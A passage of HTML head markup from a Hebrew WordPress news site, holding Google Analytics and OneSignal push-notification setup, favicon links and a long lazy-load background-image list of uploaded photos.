jQuery(jQuery(account).get(0)).remove();
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FXSDS4H59"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FXSDS4H59');
</script>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://kollkvoda.co.il");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69126071-bacb-4a86-a4b6-5dfc34d04033';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://kollkvoda.co.il/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "אתר קול כבודה מעוניין לשלוח לך התראות";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "אתר קול כבודה";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "מאמר חדש באתר";
oneSignal_options['promptOptions']['acceptButtonText'] = "אישור";
oneSignal_options['promptOptions']['cancelButtonText'] = "אולי בפעם אחרת";
oneSignal_options['promptOptions']['siteName'] = "https://kollkvoda.co.il/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "אישור";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'הנך רשומה להתראות';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'כאן יתקבלו התראות על מאמרים חדשים';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'תודה שהצטרפת';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'הפעל התראות';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ביטול התראות';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://kollkvoda.co.il/wp-content/uploads/2023/03/faviconKolKvoda-45x45.png" sizes="32x32" />
<link rel="icon" href="https://kollkvoda.co.il/wp-content/uploads/2023/03/faviconKolKvoda-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kollkvoda.co.il/wp-content/uploads/2023/03/faviconKolKvoda-300x300.png" />
<meta name="msapplication-TileImage" content="https://kollkvoda.co.il/wp-content/uploads/2023/03/faviconKolKvoda-300x300.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			html, body {
    max-width: 100%;
    overflow-x: hidden;
}
.elementor-element-5ad47da .e-con-inner{
	display:block;
} 		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.df-container.df-loading:after{--wpr-bg-52f12c83-37cf-401c-a84b-ebe21b2c7bd6: url('https://kollkvoda.co.il/wp-content/plugins/dflip/assets/images/loading.gif');}.df-page-loading:after{--wpr-bg-4f85d079-c3ac-4147-9ed7-f16202525b81: url('https://kollkvoda.co.il/wp-content/plugins/dflip/assets/images/loading.gif');}.df-thumb-container .df-vrow:before{--wpr-bg-2bd53d27-abde-4580-a159-482a28ab826e: url('https://kollkvoda.co.il/wp-content/plugins/dflip/assets/images/loading.gif');}.elementor-widget-jet-map .jet-map-message .jet-map-message__dammy-map{--wpr-bg-ba90656a-940f-44a2-979d-2426f636e173: url('https://kollkvoda.co.il/wp-content/plugins/jet-elements/assets/images/dummy-map.png');}.chosen-container-single .chosen-single abbr{--wpr-bg-be62e588-3180-4872-b512-37d2c94a1716: url('https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-d3b15567-5352-4565-af55-6c38250f17d2: url('https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-9ce4a6e1-a6ce-43d4-9bc9-2c406a2471c7: url('https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-688f2afc-2a47-42f3-99c3-57629263d989: url('https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-1efab293-9350-48e7-bc3e-8450829dd26a: url('https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-8c3eb233-113f-4ee5-add5-3026dfedc04c: url('https://kollkvoda.co.il/wp-content/plugins/jet-search/assets/lib/chosen/chosen-sprite@2x.png');}.jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-95518213-213b-476d-b157-72336a860ebf: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2556246617.jpg');}.jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b2a00bbf-e8e0-4765-84b8-f9f6c51bee8c: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-12.14.40.jpeg');}.jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-64970e9a-90f0-4540-8050-2fca4059cefe: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_264888587.jpg');}.jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-eb14b620-823f-46eb-b18d-3edf38098c96: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_1009703605.jpg');}.jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-07f562d7-649b-4e51-adf0-783694657f9d: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2575397201.jpg');}.jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0d0cae5b-0893-48cd-80da-38bce35bb7f4: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_1873523005.jpg');}.jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-a8cffe67-2254-4ea2-b8d3-fc82edf5680b: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_1343169161.jpg');}.jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-021d23f3-24ea-4730-a2e6-f93aadbbb5a3: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2590778171.jpg');}.jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-273306cb-0db0-4f4a-a463-f6555be5ad1d: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_1493411558.jpg');}.jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f3007f88-235f-46f8-8866-630372f9ee39: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2628382063.jpg');}.jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-ac481959-10b2-4d61-8ab9-b9dd8b52b9b4: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2694446103-1.jpg');}.jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0769770b-ccee-40b0-a435-5cee5e7f6985: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2682529101.jpg');}.jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-c171523d-631a-4289-a693-c6186f5090ae: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2696555127.jpg');}.jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-57827 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f3a724e5-14de-445b-aa9c-95efd2fdd836: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_758136463.jpg');}.jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58366 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-cf374902-6abf-4aed-8881-7b79116ddd77: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/קניטש-1.png');}.jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58378 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-a2994231-f336-4c57-a68c-a689cef57cd5: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-15-at-12.15.45-1.jpeg');}.jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58358 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5bea649e-ba10-4a69-a111-5be232dc6da0: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2630576973.jpg');}.jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58345 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5043e72a-2f8b-4384-9753-c341a4c99269: url('https://kollkvoda.co.il/wp-content/uploads/2025/05/shutterstock_2623839657.jpg');}.jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58168 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b93482e7-2a5b-404f-830e-2799fca8e715: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_1444565444.jpg');}.jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-1d4981e8-8f32-4a2e-a258-e3d3d4278859: url('https://kollkvoda.co.il/wp-content/uploads/2025/12/shutterstock_2560533873-scaled.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".df-container.df-loading","style":".df-container.df-loading:after{--wpr-bg-52f12c83-37cf-401c-a84b-ebe21b2c7bd6: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/dflip\/assets\/images\/loading.gif');}","hash":"52f12c83-37cf-401c-a84b-ebe21b2c7bd6","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/dflip\/assets\/images\/loading.gif"},{"selector":".df-page-loading","style":".df-page-loading:after{--wpr-bg-4f85d079-c3ac-4147-9ed7-f16202525b81: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/dflip\/assets\/images\/loading.gif');}","hash":"4f85d079-c3ac-4147-9ed7-f16202525b81","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/dflip\/assets\/images\/loading.gif"},{"selector":".df-thumb-container .df-vrow","style":".df-thumb-container .df-vrow:before{--wpr-bg-2bd53d27-abde-4580-a159-482a28ab826e: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/dflip\/assets\/images\/loading.gif');}","hash":"2bd53d27-abde-4580-a159-482a28ab826e","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/dflip\/assets\/images\/loading.gif"},{"selector":".elementor-widget-jet-map .jet-map-message .jet-map-message__dammy-map","style":".elementor-widget-jet-map .jet-map-message .jet-map-message__dammy-map{--wpr-bg-ba90656a-940f-44a2-979d-2426f636e173: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-elements\/assets\/images\/dummy-map.png');}","hash":"ba90656a-940f-44a2-979d-2426f636e173","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-elements\/assets\/images\/dummy-map.png"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-be62e588-3180-4872-b512-37d2c94a1716: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png');}","hash":"be62e588-3180-4872-b512-37d2c94a1716","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-d3b15567-5352-4565-af55-6c38250f17d2: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png');}","hash":"d3b15567-5352-4565-af55-6c38250f17d2","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-9ce4a6e1-a6ce-43d4-9bc9-2c406a2471c7: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png');}","hash":"9ce4a6e1-a6ce-43d4-9bc9-2c406a2471c7","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-688f2afc-2a47-42f3-99c3-57629263d989: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png');}","hash":"688f2afc-2a47-42f3-99c3-57629263d989","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-1efab293-9350-48e7-bc3e-8450829dd26a: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png');}","hash":"1efab293-9350-48e7-bc3e-8450829dd26a","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-8c3eb233-113f-4ee5-add5-3026dfedc04c: url('https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite@2x.png');}","hash":"8c3eb233-113f-4ee5-add5-3026dfedc04c","url":"https:\/\/kollkvoda.co.il\/wp-content\/plugins\/jet-search\/assets\/lib\/chosen\/chosen-sprite@2x.png"},{"selector":".jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58459 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-95518213-213b-476d-b157-72336a860ebf: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2556246617.jpg');}","hash":"95518213-213b-476d-b157-72336a860ebf","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2556246617.jpg"},{"selector":".jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58453 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-b2a00bbf-e8e0-4765-84b8-f9f6c51bee8c: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/WhatsApp-Image-2025-12-18-at-12.14.40.jpeg');}","hash":"b2a00bbf-e8e0-4765-84b8-f9f6c51bee8c","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/WhatsApp-Image-2025-12-18-at-12.14.40.jpeg"},{"selector":".jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58450 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-64970e9a-90f0-4540-8050-2fca4059cefe: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_264888587.jpg');}","hash":"64970e9a-90f0-4540-8050-2fca4059cefe","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_264888587.jpg"},{"selector":".jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58447 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-eb14b620-823f-46eb-b18d-3edf38098c96: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1009703605.jpg');}","hash":"eb14b620-823f-46eb-b18d-3edf38098c96","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1009703605.jpg"},{"selector":".jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58443 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-07f562d7-649b-4e51-adf0-783694657f9d: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2575397201.jpg');}","hash":"07f562d7-649b-4e51-adf0-783694657f9d","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2575397201.jpg"},{"selector":".jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58437 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0d0cae5b-0893-48cd-80da-38bce35bb7f4: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1873523005.jpg');}","hash":"0d0cae5b-0893-48cd-80da-38bce35bb7f4","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1873523005.jpg"},{"selector":".jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58434 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-a8cffe67-2254-4ea2-b8d3-fc82edf5680b: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1343169161.jpg');}","hash":"a8cffe67-2254-4ea2-b8d3-fc82edf5680b","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1343169161.jpg"},{"selector":".jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58397 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-021d23f3-24ea-4730-a2e6-f93aadbbb5a3: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2590778171.jpg');}","hash":"021d23f3-24ea-4730-a2e6-f93aadbbb5a3","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2590778171.jpg"},{"selector":".jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58431 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-273306cb-0db0-4f4a-a463-f6555be5ad1d: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1493411558.jpg');}","hash":"273306cb-0db0-4f4a-a463-f6555be5ad1d","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_1493411558.jpg"},{"selector":".jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58428 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f3007f88-235f-46f8-8866-630372f9ee39: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2628382063.jpg');}","hash":"f3007f88-235f-46f8-8866-630372f9ee39","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2628382063.jpg"},{"selector":".jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58416 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-ac481959-10b2-4d61-8ab9-b9dd8b52b9b4: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2694446103-1.jpg');}","hash":"ac481959-10b2-4d61-8ab9-b9dd8b52b9b4","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2694446103-1.jpg"},{"selector":".jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58417 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0769770b-ccee-40b0-a435-5cee5e7f6985: url('https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2682529101.jpg');}","hash":"0769770b-ccee-40b0-a435-5cee5e7f6985","url":"https:\/\/kollkvoda.co.il\/wp-content\/uploads\/2025\/12\/shutterstock_2682529101.jpg"},{"selector":".jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58365 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > 